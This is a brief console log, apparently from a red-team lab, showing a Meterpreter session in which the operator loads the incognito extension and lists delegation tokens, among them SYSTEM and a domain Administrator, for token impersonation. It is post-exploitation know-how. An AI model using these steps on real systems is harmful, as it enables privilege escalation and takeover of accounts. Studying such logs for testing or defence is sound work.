 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
REDTEAM\Administrator
Impersonation Tokens Available
========================================
No tokens available
meterpreter > list_tokens -u